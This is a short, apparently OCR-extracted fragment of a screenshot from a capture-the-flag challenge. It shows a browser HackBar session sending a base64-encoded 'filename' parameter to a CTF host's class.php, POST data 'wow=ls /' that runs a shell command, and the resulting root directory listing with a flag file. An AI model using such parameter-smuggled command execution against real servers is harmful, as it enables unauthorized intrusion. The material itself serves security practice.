 This is your future.
bin dev etc flag home lib media mnt opt proc root run run.sh sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node2.tgctf.woooo.tech:32260/class.php?
filename=Vm10b2QyUnJOVlpQV0VKVVlXeGFhRll3VlRCa01XUnpZVVYwYUUxWGVGcFpWRXB6VlVkR2NsWlVTbU
ZXUlRWUFZHMXpNVlpYU1hsaVIzQk9UVlZzTkZZeWRHOWpiVVpXVDBoa1VGSkdjRkJXYTJNMVkwWndSbGw2Vm1
Post data Referer User Agent Cookies Add Header Clear All
wow=ls /